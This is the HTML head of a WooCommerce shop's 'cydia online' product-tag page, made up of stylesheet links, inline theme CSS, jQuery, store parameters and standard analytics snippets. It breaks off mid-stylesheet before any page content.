

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darkbro.com/product-tag/cydia-online/
body_size: 24425
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>


    <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://darkbro.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>cydia online &#8211; DarkBro</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DarkBro &raquo; cydia online Tag Feed" href="https://darkbro.com/product-tag/cydia-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darkbro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//darkbro.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://darkbro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://darkbro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://darkbro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='davinciwoo-css-icons-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/icons/css/davinciwoo-icons.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-bootstrap-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/bootstrap.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-bootstrap-select-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/bootstrap-select.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-lity-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/lity.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-flickity-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/flickity.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-main-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-color-scheme-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/color-scheme/default.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-woocommerce-wishlist-css' href='https://darkbro.com/wp-content/themes/davinciwoo/include/integrations/wc-yith-wishlist/yith-wishlist.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-swiper-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/swiper-bundle.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-search-product-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/front/search-product.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-shop-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-shop.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='davinciwoo-css-xl-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-xl.min.css?ver=1.4.3' type='text/css' media='(min-width: 1290px)' />
<link rel='stylesheet' id='davinciwoo-css-lg-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-lg.min.css?ver=1.4.3' type='text/css' media='(min-width: 992px) and (max-width: 1289px)' />
<link rel='stylesheet' id='davinciwoo-css-md-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-md.min.css?ver=1.4.3' type='text/css' media='(min-width: 768px) and (max-width: 991px)' />
<link rel='stylesheet' id='davinciwoo-css-sm-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-sm.min.css?ver=1.4.3' type='text/css' media='(min-width: 576px) and (max-width: 767px)' />
<link rel='stylesheet' id='davinciwoo-css-xs-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/davinciwoo-xs.min.css?ver=1.4.3' type='text/css' media='(max-width: 575px)' />
<link rel='stylesheet' id='davinciwoo-style-css' href='https://darkbro.com/wp-content/themes/davinciwoo-child/style.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
       var CurrentScroll = 180;
      
       $(window).scroll(function(event){

          var NextScroll = $(this).scrollTop();
    
          if (NextScroll > CurrentScroll){
              $('.header').addClass('fixed-header');
          }
          else {
              $('.header').removeClass('fixed-header');
          }

       });
       });
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://darkbro.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-46SQF4DG8H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["darkbro.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-46SQF4DG8H");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://darkbro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://darkbro.com/wp-json/wp/v2/product_tag/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darkbro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://darkbro.com/wp-content/uploads/2023/05/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://darkbro.com/wp-content/uploads/2023/05/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://darkbro.com/wp-content/uploads/2023/05/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://darkbro.com/wp-content/uploads/2023/05/cropped-logo-270x270.png" />
<style id="kirki-inline-styles">.pagination ul.page-numbers li>span.current,.tabs .nav-tabs li .active{color:#6b4c90;}.header-top,.mobile-menu-header,.mobile-search,.tabs .nav-tabs li .active:after,ul.slider-menu>li.menu-item:hover>a, ul.product-categories>li.cat-item:hover>a{background-color:#6b4c90;}.pagination ul.page-numbers li>span.current{border-bottom-color:#6b4c90;}.search_form .search_item a,.search_page_results h3 span.search-query,.search_page_results p span.search-query,a,a:visited,ul.nav-dropdown-default>li.menu-item.current-menu-item>a,ul.product-categories li.cat-item.current-cat>a,ul.slider-menu>li.menu-item.current-menu-item>a{color:#967bb6;}.category_list a.active{color:#967bb6!important;}.category_list a.active:after{background:#967bb6;}.header-currency-switcher .dropdown-menu li a:hover,.search_form .search_item a:hover,a:hover{color:#6b4c90;}.btn-primary,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#967bb6;border-color:#967bb6;color:#FFFFFF!important;}.btn-primary.disabled,.btn-primary:disabled,.btn-primary:hover, .btn-primary:focus, .btn-primary:active,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:active,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:active,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover{background-color:#6b4c90;border-color:#6b4c90;color:#FFFFFF!important;}.btn-secondary,.button.wc-forward{background-color:#444444!important;border-color:#444444!important;color:#FFFFFF!important;}.btn-secondary.disabled,.btn-secondary.disabled:hover,.btn-secondary:active,.btn-secondary:disabled,.btn-secondary:disabled:hover,.btn-secondary:focus,.btn-secondary:hover,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.button.wc-forward.disabled,.button.wc-forward.disabled:hover,.button.wc-forward:active,.button.wc-forward:disabled,.button.wc-forward:disabled:hover,.button.wc-forward:focus,.button.wc-forward:hover,.button.wc-forward:not(:disabled):not(.disabled).active:focus,.button.wc-forward:not(:disabled):not(.disabled):active:focus{background-color:#222222!important;border-color:#222222!important;color:#FFFFFF!important;}.btn-primary.btn-cart{background-color:#dd9933;border-color:#dd9933;color:#FFFFFF!important;}.btn-primary.btn-cart.disabled,.btn-primary.btn-cart:disabled,.btn-primary.btn-cart:hover, .btn-primary.btn-cart:focus, .btn-primary.btn-cart:active,.btn-primary.btn-cart:not(:disabled):not(.disabled).active:focus,.btn-primary.btn-cart:not(:disabled):not(.disabled):active:focus{background-color:#7d500c;border-color:#7d500c;color:#FFFFFF!important;}.header-main .site-logo-wrap{width:69px;}.header-top,.header-top a,.mobile-menu-header .mobile-menu-close,.mobile-menu-sidebar, .mobile-menu-sidebar a,.mobile-search .search-input-container .scopes .clear-search,.mobile-search .search-input-container .scopes .scope,.mobile-search .search-input-container .scopes .scope2,.mobile-search .search-input-container .search-field{color:#f0eaf4;}.header-account a:hover,.header-currency-switcher .current-currency:hover,.ship-tip a:hover,ul.topmenu>li.current-menu-item>a,ul.topmenu>li.menu-item>a:hover{color:#FFFFFF;}ul.topmenu>li.current-menu-item>a,ul.topmenu>li.menu-item>a:hover{border-bottom-color:#FFFFFF;}.main-slider .btn-primary{background-color:#967bb6;border-color:#967bb6;color:#FFFFFF!important;}.main-slider .btn-primary.disabled,.main-slider .btn-primary:disabled,.main-slider .btn-primary:hover, .main-slider .btn-primary:focus, .main-slider .btn-primary:active,.main-slider .btn-primary:not(:disabled):not(.disabled).active:focus,.main-slider .btn-primary:not(:disabled):not(.disabled):active:focus{background-color:#6b4c90;border-color:#6b4c90;color:#FFFFFF!important;}#additional-banner-1 .main-banner-text{color:#FFFFFF;background-color:rgba(0, 0, 0, 0.6);}#additional-banner-2 .main-banner-text{color:#FFFFFF;background-color:rgba(0, 0, 0, 0.6);}.countdown .text{color:#6b4c90;}#clock .clock .item{background:#6b4c90;border-color:#6b4c90;}#clock .clock .item span{color:#6b4c90;}.countdown .text span{color:#48cccd;}.countdown-wrap{background-color:#FFFFFF;}.feature .title{color:#444444;}.feature .title strong{color:#444444;}.feature .text{color:#444444;}.footer-wrapper{background-color:#444444;}.footer-wrapper .divider{background-color:#F8F8F8;}.footer-widgets .widget-title{color:#FFFFFF;}.footer-widgets{color:#999999;}.footer-widgets .widget a{color:#999999;}.footer-widgets .widget a:hover, .footer-widgets .widget a:active, .footer-widgets .widget a:focus{color:#FFFFFF;}.footer-absolute-primary{color:#999999;}.footer-absolute-secondary{color:#FFFFFF;}.footer-absolute{background-color:#242424;}.back-to-top{color:#9B9B9B;background-color:#FFFFFF;border-color:#9B9B9B;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.back-to-top:hover{color:#FFFFFF;background-color:#9B9B9B;border-color:#9B9B9B;}#header-blog .blog-logo-wrap{width:251px;}.blog-footer-absolute-primary{color:#999999;}.blog-footer-absolute-secondary{color:#FFFFFF;}.footer-blog{background-color:#242424;}.btn-blog.btn-primary{background-color:#967bb6;border-color:#967bb6;color:#FFFFFF!important;}.btn-blog.btn-primary.disabled,.btn-blog.btn-primary:disabled,.btn-blog.btn-primary:hover, .btn-blog.btn-primary:focus, .btn-blog.btn-primary:active,.btn-blog.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-blog.btn-primary:not(:disabled):not(.disabled):active:focus{background-color:#6b4c90;border-color:#6b4c90;color:#FFFFFF!important;}.btn-blog.btn-secondary{background-color:#444444!important;border-color:#444444!important;color:#FFFFFF!important;}.btn-blog.btn-secondary:active,.btn-blog.btn-secondary:focus,.btn-blog.btn-secondary:hover,.btn-blog.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-blog.btn-secondary:not(:disabled):not(.disabled):active:focus{background-color:#222222!important;border-color:#222222!important;color:#FFFFFF!important;}.woocommerce div.product .product-raiting-count .rating-status-row .review-status-percent span,.woocommerce div.product .product-raiting-count .woocommerce-product-rating .review-enjoyed span,.woocommerce div.product .stock,.woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce.single-product div.product p.price, .woocommerce.single-product div.product span.price{color:#565656;}.onsale:before{background-color:#6b4c90;}.onsale{color:#FFFFFF;}.woocommerce .star-rating span, .woocommerce p.stars:hover a::before, .woocommerce p.stars.selected a.active::before, .woocommerce p.stars.selected a:not(.active)::before{color:#FFC131;}.woocommerce .star-rating::before, .woocommerce p.stars a::before, .woocommerce p.stars a:hover~a::before, .woocommerce p.stars.selected a.active~a::before{color:#D0D0D0;}.btn-primary.single_add_to_cart_button{background-color:#967bb6;border-color:#967bb6;color:#FFFFFF!important;}.btn-primary.single_add_to_cart_button.disabled,.btn-primary.single_add_to_cart_button:disabled,.btn-primary.single_add_to_cart_button:hover, .btn-primary.single_add_to_cart_button:focus, .btn-primary.single_add_to_cart_button:active,.btn-primary.single_add_to_cart_button:not(:disabled):not(.disabled).active:focus,.btn-primary.single_add_to_cart_button:not(:disabled):not(.disabled):active:focus{background-color:#6b4c90;border-color:#6b4c90;color:#FFFFFF!important;}.buyer-protection-wrap.reliable .icon{fill:#6b4c90;}.buyer-protection-wrap.reliable i{color:#6b4c90;}.buyer-protection-wrap.reliable{color:#6b4c90;}@media (max-width: 575px){.woocommerce div.product .product-description-area .tabs .tab-content 